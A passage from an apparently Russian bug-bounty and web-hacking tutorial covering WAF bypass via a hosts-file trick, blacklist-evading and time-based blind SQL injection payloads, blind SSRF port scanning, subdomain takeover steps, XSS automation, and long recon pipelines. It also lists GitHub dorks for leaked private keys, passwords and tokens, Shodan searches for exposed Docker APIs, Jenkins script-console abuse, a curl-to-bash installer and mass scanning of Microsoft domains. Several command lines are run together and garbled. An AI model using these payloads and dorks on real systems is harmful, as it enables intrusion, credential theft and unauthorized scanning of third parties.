В моей цели это, к сожалению, было запрещено, поэтому мне пришлось проявить изобретательность.Здесь я обнаружил, что добавление точки к host (www.example.com.) не будет ограничено и по-прежнему позволяет мне просматривать прямой IP-адрес.Добавление:
54.165.170.2 www.example.com
в вашем файле / etc / hosts позволит вам просматривать www.example.com в браузере без какого-либо межсетевого экрана.Отсюда любые ограничения должны быть сняты, и использование SQLi должно быть довольно простым.
В обход черного списка
Иногда вы не можете обойти брандмауэр, что потребует от вас обхода (вероятного) черного списка, который существует.Вот мой самый большой совет: Google – ваш друг.Найдите нишевые функции с мощными возможностями, которые требуют, чтобы вы каким-то образом извлекали данные. Однако вот несколько общих советов:
- Использование комментариев в вашем запросе в качестве пробелов для взлома регулярного выражения брандмауэра или комбинации слов. Например: 2/*dhab bc*/OR/*dahdshka*/2/*sd*/LIKE/*da*/”2″/**/%23переводится: 2 OR 2=2%23.
- Используйте LIKE вместо =, 2 вместо 1 и “вместо”, как показано в примере выше. Многие люди ленивы, как и брандмауэры, переход по менее пройденному пути застает многих брандмауэров врасплох.
- Как я уже сказал выше, используйте Google, чтобы найти нишевые функции.Я обнаружил, например, что этоMID()работает так же, какSUBSTRING(), но последний был забанен, а первый нет.То же самое касается переменныхCURRENT_USER(), которые запрещены иCURRENT_USERне были.
Собираем все вместе
Из найденных SQL-инъекций, вероятно, это был мой любимый вариант, поскольку эксплуатировать его было довольно сложно.Так что я опишу это подробно и надеюсь, что вы, ребята, извлечете из этого уроки.
Я наткнулся на этот URL:
https://www.example.com/php/analyticsExcel.php?action=res_unique_analytics&resid=2100935&start_date=2021-05-11 00: 00: 00 & end_date = 2021-06-11 23: 59: 59 & action = res_unique_analytics & entity_type = ресторан
Здесь у меня есть законный доступ к 2100935, и запрос 2100934 приведет к неаутентифицированной ошибке.Странно было то, что добавление одинарной кавычки после 2100935 привело бы к ошибке статуса 500, а добавление двух заставило бы URL снова работать.Здесь, чтобы упростить эксплуатацию, я использовал свойwww.example.com.обход (описанный в разделе «Брандмауэр», чтобы избавиться от AkamaiWAF).Оттуда я попытался найти место для ввода моих собственных команд SQL во входные данные, однако мне не удалось ввести комментарий в строку, поэтому я пришел к выводу, что запрос был довольно сложным.Увидев это, я решил сосредоточиться на более простом операторе ИЛИ, который можно ввести практически в любом месте.Тут я заметил,‘ OR 1=’1что вернет статус 200,‘ OR 1=’2будет точно такой же,‘ AND 1=’1такой же,‘ AND 1=’2то же самое и, наконец, ни одна из команд sleep (), похоже, не имеет никакого эффекта.
Супер странно. Я могу в основном подтвердить, что введенный мной синтаксис верен, но ни один из методов не позволяет извлекать данные.Здесь я попробовал,‘ OR @@version=5что привело к статусу 200 и‘ OR @@versionz=5ошибке 500.Это, по крайней мере, подтвердило, что я работал с MySQL, и показало, что инъекция действительно была.Это указывало мне на MySQL IFфункция.Я думал, что, если я смогу вернуть недопустимую функцию в зависимости от того, было ли утверждение if истинным или ложным, я смогу подтвердить извлечение данных.Это пошло не так, как планировалось, поскольку MySQL, кажется, проверяет команду перед выполнением оператора IF, но оператор IF оказался частью решения.Подача допустимой команды SLEEP в операторе IF с положительным целым числом приведет к тайм-ауту сервера, в то время как возврат простого целого числа из оператора IF вернет быстрый код состояния 200.Отсюда я разработал следующий POC:
ИСТИНА: если версия @@ начинается с 5:
2100935′ OR IF(MID(@@version,1,1)=’5′,sleep(1),1)=’2
Ответ:
HTTP / 1.1 500 Внутренняя ошибка сервера
Ложь: если версия @@ начинается с 4:
2100935′ OR IF(MID(@@version,1,1)=’4′,sleep(1),1)=’2
Ответ:
HTTP / 1.1 200 OK
Резюме
Если введение одинарной кавычки приводит к другому результату в ответе, попробуйте различные методы, описанные в этом блоге, чтобы увидеть, имеете ли вы дело с SQLi.После того, как вы определили, в каком контексте SQL вы работаете, разработайте POC, который либо показывает конфиденциальные данные (на основе ошибок и объединений), либо показывает разницу в выводе в зависимости от того, является ли заданный вопрос истинным или ложным (логическое значение и основанное на времени. Отдельно хочется сказать спасибо gerbenjavado за данную статью, которая отлично работает и по сей день в многих поисках sqli на сайтах и с помощью патернов вы явно сможете что-то пробовать пробивать и не забывайте за автоматизацию своих процессов с помощью полигонов https://github.com/danielmiessler/SecLists/tree/master/Fuzzing/Polyglots и это только начало. Найти их довольно часто можно и написать самому так же. Поиску sqli и работе и выгрузке бд, можно писать отдельные статьи всегда. Приложу несколько интересных тулзов сразу которых стоит так же изучить:
https://github.com/the-robot/sqliv
https://github.com/Miladkhoshdel/burp-to-sqlmap
https://github.com/Keramas/mssqli-duet
https://github.com/ghostlulzhacks/waybackSqliScanner
Поиск Sqli
findomain –ttestphp.vulnweb.com –q | httpx –silent | anew | waybackurls | gfsqli >> sqli ; sqlmap –msqli —batch —random–agent —level 1
В данной команде мы видим спокйно использование findomain для теста сайта с флагом –t (когда мы задаем цель ему на файл то нужно добавлять флаг –f)
Httpx –silent задает тихий режим проверки http.
Тут же мы задаем поиск и по waybackurls
Gfsqli используется наш паттерн для поисках на этих же субдоменах и доменах sql и автоматом отправляем её в программу sqlmap. Но –level советую поднимать с 1 до 3-4. Странная система, но черт возьми рабочая.
Так же добавлю небольшую автоматизацию поиска sqli.
ssrf –
- Подделка запросов на стороне сервера. Как это работает?
атака на сервер компьютерной сети, в результате которой мы получаем возможность отправлять запросы от имени скомпрометированного хоста. Что это значит? В реалиях захвата, это значит, что мы подделываем запрос с одного даже субдомена к другому и т.д. Самое главное нужно помнить, что ваша цель скомпрометировать исключительно одну систему обращаясь к ней с доверительного хоста.
Шаги к слепой SSRF
Сначала войдите на сайт или приложение и отредактируйте профиль.
Перехватить ОТВЕТ через burpsuite и введите полезную нагрузку в параметр «redirectUrl»
Целевой сервер делает запрос к соавтору запроса. В конце концов, IP-адрес сервера был идентифицирован.
Затем, используя данные IP этого сервера, давайте попробуем просканировать порты.
Сначала проверьте порт 22. Попробуйте ввести «http: //106.***.**.*: 22» в параметр «redirectUrl», и приложение будет по-другому предоставлять ответы.
Поскольку приложение напрямую предоставляет результаты, злоумышленнику необходимо проанализировать поведение ответа и определить открытые порты.
Сценарий: Порт 443 открыт
Проверим, как сервер приложения/сайта реагирует на открытый порт. Теперь я указал порт 443 вместе с IP-адресом в параметре redirectUrl. Ваша задача просто анализировать поведение ответов сервера на ваши действия.
Некоторые тулзы на которые стоит обратить внимание:
https://github.com/swisskyrepo/SSRFmap
https://github.com/tarunkant/Gopherus
https://github.com/jobertabma/ground-control
https://github.com/ksharinarayanan/SSRFire
https://github.com/daeken/httprebind
https://github.com/teknogeek/ssrf-sheriff
https://github.com/JacobReynolds/ssrfDetector
https://github.com/RandomRobbieBF/grafana-ssrf
https://github.com/xawdxawdx/sentrySSRF
Делать разбор их не имеет смысла, просто изучите документацию сами на досуге в случае поиска слепых SSRF, после обнаружения GF возможного варианта SSRF. Это довольно просто и вы автоматизируете свои усилия до максимума.
ssti –
- SSTI представляет собой механизм атаки, при котором мы внедряем в шаблон вредоносный код. Так как инъекция шаблона производится на стороне сервера, то многие защитные программы, фильтрующие трафик со стороны пользования, не обнаруживают постороннего вмешательства.
- Изучайте все найденные вами xss, потому что они ведут именно к ssti.
- Вы должны понимать, что ssti это методика выполнения кода на стороне сервера в песочнице. Наша задача заключается в выходе из нее.
- Здесь стоит изучить те шаблоны, которые использует сайт, проанализировать как он их воспроизводит.
- Заменить его на необходимый наш, с помощью прочтения документации по шаблону и с помощью замены использовать даже в будущем любой rce к нему.
strings –
- Мы просто находим все строки где есть нумерация, пересчет и прочее. Стоит просто выгрузить куда-то отдельно в блокнот и пересмотреть всё что нам найдет наш gf. Это не займет много времени, но может что-то было упущено?
takeovers –
- Так же обнаруживает пути, которых уже не существует по некоторым путям Url.
upload–fields –
- Находим все Url, где есть возможность загружать любые непроизвольные файлы без проверки на сервер. Может это тот момент чтобы залить шелл?
urls –
- Выбираем все подходимые для нас Url, все что можно найти будет показано нам. Самое интересное что именно тут можно найти все директории и так же разные аутентификации Oauth2. Стоит пробовать сразу изучать это.
xxs –
- Далее мы разберем поиск и некоторую автоматизацию поиска данной уязвимости на простых примерах.
Xxe –
данный вид уязвимости вы можете увидеть в gfurl и нужно на нем оставить более детальный взгляд.
Методология ведения разведки сайта: этап номер 2
Всё ещё мало тебе информации и того что смог найти? Продолжаем нашу работу и увеличиваем аппетиты как серьезные специалисты дела.
cat wildcards
берем открываем в терминале наши домены которые мы добавляли ранее.waybackurls target.com | tee –a urls1
Тут мы формируем новый список ссылок после нашего комбайна который вернет все ссылки которые ранее были в сети.mv urls1 urls
Сразу открываем все наши ссылки в текстовом файле и можем бегло быстро просмотреть все глазами что смогли найти. С помощью vim urls
curl –vs (wayback url )
Указываем нужную нам url которую мы смогли найти выше. Это необходимо для проверки доступности нашей ссылки и отклика под изменение нашего параметра в будущем на ваше усмотрение. Как один из вариантов находим ссылки с окончанием js.waybackurls —get–versions target.com.js‘ waybackurls —get–versions ‘target.com.js, php‘
Для чего мы делаем команды выше? Для того чтобы откатить страницу, до того вида как они была ранее через Wayback Machine. Наша цель репозитории github тех людей, которые работали над созданием сайта. waybackurls –get-versions ‘target url.js’ | fff -s 200 -d 10 -k -o site-js-versions
cd site-js-versionscd web.archive.orgcd webfind . -type f -name *.bodyfind . -type f -name *.body | WCgf aws-keysgf urls
Теперь мы снова пытаемся найти все что нам может быть интересно, ключи aws, открытые ссылки, формы авторизации и прочее. cd .. возвращемся в папку.
Cd zodiac
Снова возвращаемся в папку. cp wildcards .scopevim .scope.*\.namesites\.com.*\.namesites\.com^namesite\.com^namesites\.com
Повторяем эту же задачу что была ранее при добавлении доменов и известных субдоменов для атаки, но с некоторой поправкой. cd root
Снова переходим в rootgf urls | inscopegf urls | WCgf urls | inscope | WCgf urls | inscope | vim –gf urls > ../all–urlscat all–urls | inscope > inscope–urlsdiff all–urls inscope–urlsassetfinder whois (target.com)
Открываем новый терминал и там выполняем эту команду. Tilix поможет вам в этом.waybackurls (target new sites ) | vim –
Теперь нужно добавлять лишь в waybackurls нашу новую цель в имени доменакоторого будет указано CDN. Пример: cdntarget.com
Это занимает значительно времени при поиске. После чего выполняем новую команду.
Export WEBPASTE_TOKEN=ilovezodiac
Желательно поставить расширение так же в браузере. Как его поставить вы можете найти на github.
webpaste –p 8443
site:target.com podid
После чего просто обновляем google постоянно в течение минуты.
Webpaste –p 8443 | anew dorks
Vim dorks
Жмем esc потом shift+: и вводим в поле %!grep –v ( фильтр поиска имя сайта, апи ключи и прочее)
Webpaste –p 8443
Переходим на github
В поле поиска вписываем имя нашего домена. Пробуем походить по html разметке, коде элемента и прочее.
mkdir repos
Создаемпапку repos
cd repos
Переходимвпапку repos
webpaste -p 8443 | xargs -n1 -P10 ghclone
Далее обновляем несколько секунд github.
Ls в папке где мы находимся repos и видим папку github.
Cd github.com/
Gf urls
Cd targetsite в папке github
Пробуем найти oauth2
Если есть данное обозначение переходим в него с помощью cd.
Далее пишем gh
Git проверяем всё ли есть у нас.
Which git-dump
Cd git-objecets
Gf urls | urls–
%!urlinteresting
С помощью этого находим наше бинго к локалхосту и доступный токен а так же другие формы куда можем попасть))
Методология ведения разведки сайта: этап номер 3
mkdir zodiac
Так же создаем нашу папку.
assetfinder –subs-only site.com | tee -a domains
Перебор субдоменов и доменов
cat domains | httprobe -c 350 | tee -a hosts
Делаем более медленный перебор.
vim paths /phpinfo.php /info.php /test.php
Тут вы можете добавлять по желанию приставки, которые желаете находить на конечных субдоменах и прочее. Будем использовать сейчас обычный стандартный дефолд)) Советую заготовить где-то отдельно этот файл, потратить пару часов и выписать все необходимое. Это не так сложно, но сил вам даст. Особенно на сайтах, которые не являются крупными.
meg -v -c 200
жмем команду и выполняем. Данная команда нужна для получения большого количества URL-адресов, но при этом сервер воспринимает их как приятные. Её можно использовать и в будущем для всех хостов. Советую уделить её на досуге больше внимания.
cd out
vim index $!grep ‘200 ok’
grep -Hnri ‘200 ok’
grep -Hnri ‘200 ok’ | vim –
grep -Hnri ‘server va’
grep -Hnri ‘php author’
Можете спокойно в текстовом редакторе vim спокойно сортировать и находить все самое необходимое вам, по заголовкам, которые указаны и так же добавлять свои.
find . type f | html-tool tags title | sort -u
find . -type f -exec ls -la {} \; | vim – %!sort -k,5 -n
find . -type f -exec file {} \;
Это выполняйте в папке out просто в терминале.
rm -rf out
Удаляем нашу папку после полной проверки.
cat hosts | fff –save –delay 0 –keep-alive
Здесь мы в папку hosts собираем все Url адреса, не дожидаясь пока закончится сбор других. Почему был указан delay 0. Keep-alive флаг который задается HTTP запросам.
cd out
cd site headers
cd ..
comb hosts paths | fff –save
cat domains | waybackurls | fff
cat domains | awk ‘{print “https://” $1}’
cat domains | awk ‘{print “https://” $1}’ | fff –delay 0 | tee -a fffhosts
cat domains | tok | sort -u
cat domains | tok –delim-exceptions=-
cat domains | tok | sort -u | ettu sites.com
Тем самым используя второй терминал и ваш собственный сайт, вы можете рекурсивно брутфорсить DNS. Работает пока не так хорошо, но работает.
Vim newdomains
Cat newdomains | и далее продолжать свой поиск уже используя более интересные Url адреса после брутфорса. Ты же уже наконец юный хактивист запомнил последовательность?)
Методология ведения разведки сайта: этап номер 4
Помните мы ставили программу QuickXSS? Используем её.
CdQuickXSS
./QuickXSS.sh –d target.com –b xsshunter
Xsshunter сайт на котором вы можете зарегистрироваться и оно выдаст вам ссылку на полезную нагрузку. Остается только ждать, пока не будет выдана вам ваша xss в полях поиска синим цветом. Данная процедура делается на удачу и на не крупных сайтах. Мой совету лучше использовать старый добрый burp и работать руками. Ибо многие используют простой waf. Но его можно обходить в тегах с помощью обычной кодировки Unicode. Если наша уязвимость, которую мы нашли находится в отфильтрованном векторе то вместо Unicode можно использовать decimal, octa, hexadecimal. Это один лишь из вариантов. Более детально их по желанию, можно будет разобрать в других статьях, но ниже будет приведен ещё один вариант поиска их.
Nikto
- Git clone https://github.com/sullo/nikto
Nikto –h taget.com
Nikto – это инструмент оценки веб-серверов. Он предназначен для поиска различных дефолтных и небезопасных файлов, конфигураций и программ на веб-серверах любого типа.
Программа исследует веб-сервер для поиска потенциальных проблем и уязвимостей безопасности, включая:
- Неверные настройки сервера и программного обеспечения
- Деолтные файлы и программы
- Небезопасные файлы и программы
- Устаревшие службы и программы
Очень необходим для оценки сайта в случаях неправильной настройки и прочих плагинах. Вполне подойдет для создания общей картины о нашей цели. Так же можно комбинировать в будущем с wpscan.
./reconftw.sh -d target.com –a
ReconFTW использует множество методов (пассивный, брутфорс, перестановки, прозрачность сертификатов, парсинг исходного кода, аналитика, записи DNS …) для перечисления поддоменов, что помогает вам получить максимальное количество наиболее интересных поддоменов, чтобы вы опередили конкурентов. Он также выполняет различные проверки уязвимостей, такие как XSS, открытые перенаправления, SSRF, CRLF, LFI, SQLi, тесты SSL, SSTI, передачи зон DNS и многое другое. Наряду с этим он выполняет методы OSINT, фаззинг каталогов, доркинг, сканирование портов, создание снимков экрана, сканирование ядер на вашей цели. Данное описание идеально подходит под все наши задачи и цели. Флаги, которые указаны выше, это полное сканирование сайта. (занимает длительное время на виртуальной машине)
Следующая программа, которую я не указывал выше является нашим помощником для поиска xss. https://github.com/devanshbatham/ParamSpider
Она будет использоваться в сборе с некоторыми другими программами. Так что приступаем скорее.
git clone https://github.com/devanshbatham/ParamSpider
cd ParamSpider
pip3 install -r requirements.txt
python3 paramspider.py –domain target.com/ -o /root/desktop/zodiac.txt
в случае нехватки библиотек, добавляете их вручную. Все ошибки будут отмечены.
catzodiac.txt
мы видим все необходимые ссылки, которые смогла найти нам наша программка с помощью фаззинга.
Zodiac.txt | Gxss запускаем теперь нашу программу Gxss.
Catzodiac.txt | Gxss –pzodiac (по дефолту указывается Gxss но мы укажем свой пейлоад)
Catzodiac.txt | Gxss –pzodiac | dalfoxpipe –mining–dict /root/Desktop/Arjun/Arjun/db/params.txt –skip–bav
Разберу более детально тут запрос и использование dalfox в поле miningdict это наш словарик, который можно взять в github. Либо можете указать свое поле к нему. –skip–bav этот флаг пропускает стандартные уязвимости которые мог быть находить dalfox. Так мы быстрее получим результат.
Теперь осталось ждать, когда dalfox так же выдаст нам полезную нагрузку в виде xss.
LinkFinder –
- это скрипт Python, написанный для обнаружения конечных точек и их параметров в файлах JavaScript. Таким образом, тестеры на проникновение и специалисты по поиску ошибок могут собирать новые скрытые конечные точки на тестируемых веб-сайтах. Результат – новый полигон, возможность содержать новые уязвимости.
- Установка
git clone https://github.com/GerbenJavado/LinkFinder.git
cd LinkFinder
python setup.py install
Обязательно добавляем два модуля в питон, jsbeautifier argparse c помощью pip.
- Использование
Наиболее простое использование для поиска конечных точек в онлайн-файле JavaScript и вывода результатов HTML в results.html:
python linkfinder.py -i https://example.com/1.js -o results.html
Вывод CLI / STDOUT (не использует jsbeautifier, что делает его очень быстрым):
python linkfinder.py -i https://example.com/1.js -o cli
Анализируя весь домен и его JS-файлы:
python linkfinder.py -i https://example.com -d
Вход Burp (выберите в цели файлы, которые вы хотите сохранить, щелкните правой кнопкой мыши Save selected items, введите этот файл в качестве входных):
python linkfinder.py -i burpfile -b
Перечисление всей папки для файлов JavaScript, поиск конечных точек, начинающихся с / api /, и, наконец, сохранение результатов в results.html:
python linkfinder.py -i ‘Desktop/*.js’ -r ^/api/ -o results.html
Методология ведения разведки сайта: этап номер 5
Данные команды выполняем по очереди в терминале.
dnsenum target.site.comamass enum –d targetsite.com –o /home/zodiac/Downloads/1.txtassetfinder targetsite.com >> /home/zodiac/Downloads/2.txtsubfinder –d targetsite.com –o /home/zodiac/Downloads/3.txtfindomain –t targetsite.com –q –u /home/zodiac/Downloads/4.txt
Выше сканируем нашу цель по всем программам и ищем все известные им домены и субдомены. Переходим в нашу папку с файлами.
cd /home/zodiac/Downloadscat 1.txt 2.txt 3.txt 4.txt >> total.txt
Склеиваем все наши выходные текстовые файлы с ними в один.
subzy -targets /home/zodiac/Downloads/total.txt
Subzy выдаст нам доступность домена для покупки или захвата через неправильную настройку конфигурации. Мы можем либо купить данный поддомен или же перехватить другими методами и спокойно повысить наши возможности по захвату целевого домена.
Снова запускаем наш любимый assetfinder
assetfindertargetsite.com >> /home/zodiac/Downloads/CHAME.txt
После него уже запускаем subjack.
./subjack –w /home/zodiac/Downloads/CHAME.txt –t 100 –timeout 30 –oresults.txt –ssl
(NXDOMAINCNAME ) Если мы видим данный параметр, значит мы явно получили что нам нужно было.
Как только вы нашли субдомен который готов к захвату с надписью CNAME. Запись должна показывать статус: NXDOMAIN и указывать на CNAME: 3edbdfc0a-5c43-428a–b451-a5eb235151.cloudapp.net. Создаете такую же службу от этого же имени которую мы нашли. Это разрешит запись CNAME, упомянутую выше. После чего мы можем спокойно создать веб-сайт и загрузить его в облачную среду, Azure. После чего нам будет открыта возможность смотреть полностью весь субдомен. Выполнять PoC и многое другое необходимое для захвата домена.
Снова открываем терминал и пробуем:
echo target.com | waybackurls | kxss or Gxssassetfinder target.com | gau | dalfox pipe
Так же поиск дефолтных xss.
Aquatone
https://github.com/michenriksen/aquatone/
Собираем двоичный файл и отправляем его в папку go/bin
Gobuild
Прописываем стандартный алиас в bashrc ( важно чтобы сам файл находился в папке bin и путь был прописан верно) . Далее идем в терминал и пишем следующие команды:
amass –active –brute –ohosts.txt –dtarget.com
cathosts.txt | aquatone –ports 80,443,3000,3001 ( дефолтные порты, остальные выбирайте на свое усмотрение какие вы желаете протестировать )
Варианты всех портов, на которых может быть что-то интересное.
Small: 80, 443
Medium: 80, 443, 8000, 8080, 8443 (same as default)
large: 80, 81, 443, 591, 2082, 2087, 2095, 2096, 3000, 8000, 8001, 8008, 8080, 8083, 8443, 8834, 8888
xlarge: 80, 81, 300, 443, 591, 593, 832, 981, 1010, 1311, 2082, 2087, 2095, 2096, 2480, 3000, 3128, 3333, 4243, 4567, 4711, 4712, 4993, 5000, 5104, 5108, 5800, 6543, 7000, 7396, 7474, 8000, 8001, 8008, 8014, 8042, 8069, 8080, 8081, 8088, 8090, 8091, 8118, 8123, 8172, 8222, 8243, 8280, 8281, 8333, 8443, 8500, 8834, 8880, 8888, 8983, 9000, 9043, 9060, 9080, 9090, 9091, 9200, 9443, 9800, 9981, 12443, 16080, 18091, 18092, 20720, 28017
Программе в будущем стоит уделить намного больше внимания чем всем остальным.
Дорки google
Ну куда же без наших всеми любимых дорк?
#Codepad – Online Interpreter/Compiler, Sometimes Hard Coded Creds
site:codepad.co “target name”
#Scribd – EBooks / Although Sometimes Internal Files
site:scribd.com “target name”
#NodeJS Source
site:npmjs.com “target name”
site:npm.runkit.com “target name”
#Libararies IO
site:libraries.io “target name”
#Coggle – MindMapping Software
site:coggle.it “target name”
#Papaly
site:papaly.com “target name”
#Trello – Board Software
site:trello.com “target name”
#Prezi – Presentation Software
site:prezi.com “target name”
#JSDeliver – CDN for NPM & GitHub
site:jsdelivr.net “target name”
#Codepen – Online Coding Tool
site:codepen.io “target name”
#Pastebin – Online Txt Sharing
site:pastebin.com “target name”
#Repl – Online Compiler
site:repl.it “target name”
#Gitter – Open Source Messaging
site:gitter.im “target name”
#BitBucket – Similar to GitHub can Store Source Code
site:bitbucket.org “target name”
#Atlassian – Useful to find Confluence and Jira
site:*.atlassian.net “target name”
#Gitlab – Source Code
inurl:gitlab “target name”
#Find S3 Buckets
site:.s3.amazonaws.com “target name”
Дорки Github
А что скажешь на счет такого? Такчтодерзай.
filename:.bash_history paypal.com
filename:id_rsa paypal.com
filename:token paypal.com
filename:apikey paypal.com
language:python username paypal.com
language:python:username
filename:.npmrc _auth
filename:.dockercfg auth
extension:pem private
extension:ppk private
filename:id_rsa or filename:id_dsa
extension:sql mysql dump
extension:sql mysql dump password
filename:credentials aws_access_key_id
filename:.s3cfg
filename:wp-config.php
filename:.htpasswd
filename:.env DB_USERNAME NOT homestead
filename:.env MAIL_HOST=smtp.gmail.com
filename:.git-credentials
PT_TOKEN language:bash
filename:.bashrc password
filename:.bashrc mailchimp
filename:.bash_profile aws
rds.amazonaws.com password
extension:json api.forecast.io
extension:json mongolab.com
extension:yaml mongolab.com
jsforce extension:js conn.login
SF_USERNAME salesforce
filename:.tugboat NOT _tugboat
HEROKU_API_KEY language:shell
HEROKU_API_KEY language:json
filename:.netrc password
filename:_netrc password
filename:hub oauth_token
filename:robomongo.json
filename:filezilla.xml Pass
filename:recentservers.xml Pass
filename:config.json auths
filename:idea14.key
filename:config irc_pass
filename:connections.xml
filename:express.conf path:.openshift
filename:.pgpass
filename:proftpdpasswd
filename:ventrilo_srv.ini
[WFClient] Password= extension:ica
filename:server.cfg rcon password
JEKYLL_GITHUB_TOKEN
filename:.bash_history
filename:.cshrc
filename:.history
filename:.sh_history
filename:sshd_config
filename:dhcpd.conf
filename:prod.exs NOT prod.secret.exs
filename:prod.secret.exs
filename:configuration.php JConfig password
filename:config.php dbpasswd
filename:config.php pass
path:sites databases password
shodan_api_key language:python
shodan_api_key language:shell
shodan_api_key language:json
shodan_api_key language:ruby
filename:shadow path:etc
filename:passwd path:etc
extension:avastlic “support.avast.com”
filename:dbeaver-data-sources.xml
filename:sftp-config.json
filename:.esmtprc password
extension:json googleusercontent client_secret
HOMEBREW_GITHUB_API_TOKEN language:shell
xoxp OR xoxb
.mlab.com password
filename:logins.json
filename:CCCam.cfg
msg nickserv identify filename:config
filename:settings.py SECRET_KEY
filename:secrets.yml password
filename:master.key path:config
filename:deployment-config.json
filename:.ftpconfig
filename:.remote-sync.json
filename:sftp.json path:.vscode
filename:WebServers.xml
filename:jupyter_notebook_config.json
Kubernets
Как только служба Kubernetes обнаружена, первое, что нужно сделать, это получить список модулей, отправив запрос GET в конечную точку /pods.
apt-get install node-ws
wscat -c “https://<DOMAIN>:<PORT>/<Location Header Value>” –no-check
Это можно использовать так же после aquatone что была показана выше, или с помощью Massdns, nmap. Подобного не встречал, но некоторые другие исследователи видели и находили. Может ты тот везунчик?
DOCKERAPI
Подобно ElasticSearch, в Docker есть некоторые сервисы, которые могут быть доступны, и это может быть легкой победой. В основном, когда вы устанавливаете docker в системе, он будет предоставлять API на вашем локальном хосте на порту 2375. Поскольку по умолчанию он находится на локальном хосте, вы не можете взаимодействовать, однако в некоторых случаях это изменяется, и он доступен.
Дорки из Шодана пригодятся тут либо вы же знаете что у вас на порту есть docker.
port:”2375″ docker
product:docker
Если вы найдете конечную точку, вы можете проверить, что она уязвима, отправив запрос GET в “/version“.
Отсюда вы можете подключиться к CLI-версии Docker.
Отсюда вы можете подключиться к CLI-версии Docker
docker -H ip:port ps
Jenkins
Иногда приложение будет работать под управлением Jenkins, которое позволяет гостевым/анонимным регистрациям с включенным /сценарием, который позволяет выполнять код
Также, если вы можете устанавливать плагины, есть плагин.
Попробуйте выполнить поиск по каталогу /script или используйте этот скрипт для поиска живых экземпляров Дженкинса.
Также стоит проверить порт 8080 и 443,80
Я рекомендовал, если вы работаете над большой программой с тысячами доменов, выполнить grep для Дженкинса и передать все поддомены в полное сканирование tcp-портов. Иногда экземпляр может работать на странном порту 🙂 Ну а на такой ноте позитива я бы хотел окончить статью, которая была предоставлена выше.
AXIOM что это и для чего?
Axiom – это динамическая инфраструктура для эффективной работы с мультиоблачными средами, построения и развертывания повторяемой инфраструктуры, ориентированной на наступательную и оборонительную безопасность.
Axiom работает, предварительно устанавливая выбранные вами инструменты на «базовый образ», а затем используя этот образ для развертывания новых экземпляров. Оттуда вы можете подключиться и мгновенно получить доступ ко многим инструментам, полезным для всех. Благодаря мощности неизменной инфраструктуры, большая часть которой сделана за вас, вы можете просто развернуть 15 блоков, выполнить распределенное сканирование nmap / ffuf / скриншотов, а затем выключить их.
Поскольку вы можете очень легко создать множество одноразовых экземпляров, axiom позволяет вам распространять отсканированные изображения множества различных инструментов, включая amassaquatonearjunassetfinderdalfoxdnsgendnsxferoxbusterfffffuffindomaingaugobustergospidergowitnesshakrawlerhttprobehttpxjaeleskiterunntermasscanmassdnsnnabumsapiders3scannershuffledns & subfinder. После установки и настройки вы можете распределить сканирование большого набора целей по 10-15 экземплярам в течение нескольких минут и получить результаты очень быстро. Естественно этот один инструмент может заменить нам все что было рассказано выше, но есть определенная проблема, запуск на два часа работы данной утилиты стоит 25 центов. Как же им пользоваться и настроить под себя? Приступим.
Идём на сайт https://www.digitalocean.com/ и проходим регистрацию. В сети можно найти коды, на бесплатные 100 $ (кредитов и этого хватит вам ознакомится и протестировать первичную работу axiom) на самом сайте слева переходим в api и создаем имя нашего токена. Как только он будет создан копируем наш токен. А также покупаем впску на убунту и подключаемся к ней с этого же сайта. Как можете заметить нам хватает финансов чтобы развернуться.
- Sudo apt-get install libnotify-bin
- bash <(curl -s https://raw.githubusercontent.com/pry0cc/axiom/master/interact/axiom-configure)
- Теперь у нас программа попросит ключ apidigitalocean и мы указываем тот который сгенерировали и добавляем его в терминале и запускаем дальше установку.
- Axiom–init
таким образом мы запускаем axiom
- Axiom-ls
Этой командой мы получаем все доступные для нас подключения к droplets.
- Axiom–connect
(все подключения к droplets вы можете наблюдать на сайте digitalocean на gui формате, там же будут храниться, как и бэкапы так скриншоты и много чего другого. В целом мы переходим из формата терминала в более простой формат сканирования)
- Axiom–ssh “haddix15” можем подключаться ко всему что мы видим в полях вывода командой axiom–ls но лучше использовать axiom–connect.
- Теперь на нашей впске переключаемся на root.
- После подключения к axiom у нас должно всё работать.
- –dexample.com –silentL запустит первое сканирование с помощью axiom.
- Chaos –key $token –d example.com > example
- Axiom-scan example –m dnsx –resp –o dns
- Cat dns | awk ‘{ print $1 }’
- Cat dns | awk ‘{ print $1 }’ | anew subs
- Cat subs| wc =1
- Axiom-scan subs –m httpx –o http
- Cat ~/.axiom/stats.log | jq
- Cat ~/.axiom/stats.log | jq -C ‘ ‘ | bat
- Vim ~/.axiom/modules/meg.json и в поле файла который появился нужно дописать окончание то которое мы желали бы найти в нашем случае будет robots.txt
- Cat http
- Axiom-scan http –m meg –o meg
- Cd ~/.axiom/tmp
- Ls -I
- Ls
- Cd ..
- Сейчас мы можем пересматривать все что смогли найти и плюс у нас сохраняются логи всех действий которые были.
- Cd ..
- Cat ~/.axiom/modules
- Axiom-scan – -modules
- Cat dns | awk ‘{ print $2 }’
- Cat dns | awk ‘{ print $2 }’ | Tr –d ‘][‘ | anew ips
- Axiom-scan ips –m nmapx –T4 –top-porsts 50 –oX nmap.xml
- Cpnmap.xml.html ~/infra/www/i/ после чего мы получаем вывод на gui спокойно скан nmap по каждому субдомену который был перебран, с выводом, с теми данными которые он смог найти и все открытые сервисы на портах. Всё это займёт у вас минут 5 максимум.
- Axiom–scanhttp –mgowitness –oscreenshots мы делаем скриншоты по всем нашим субдоменам и тем портам которые удалось найти. Думаю, после прочтения статьи изначально нет смысла разжёвывать каждую команду, ибо суть и так была понятна. Почему используется Nmapx? Это экспериментальная новая версия nmap, которая куда ярко себя показывает в новом облике.
Считаю, стоит показать ещё пару примеров сканирования нового домена по такому же принципу для закрепления знаний.
- Chaos –key $token –d Microsoft.com | wc -1
Мы находим общее количество доменов ( 60 тысяч на данный момент )
- Chaos –key $token –d Microsoft.com > Microsoft
Переносим их в нашу папку чтобы было всё удобно нам.
Wc -1 microsoft
И находим что все 60 тысяч теперь у нас. Супер можем продолжать.
- Axiom–scanMicrosoft –mdnsx –resp –odns–microsoft и запускаем нашу машинку ада.
- Cat dns-microsoft
- Cat dns-microsoft | awk ‘{ print $2 }’ | tr –d ‘[]’ | anew Microsoft-ips
- Wc -1 microsoft-ips
И видим теперь цифру в 4826. Неплохо да? За пару минут буквально.
- Cat dns-microsoft | awk ‘{ print $1 }’ anew Microsoft-subs
- Wc -1 microsoft-subs
И видим, что? Ещё 5322. Хорошая работа, ОЛЕГ
- Axiom-scan Microsoft-subs –m httpx –o http-microsoft
- Wc -1 http-microsoft
Видим теперь 2168 субдоменов которые отвечают нам по http.
- Cat Microsoft-ips
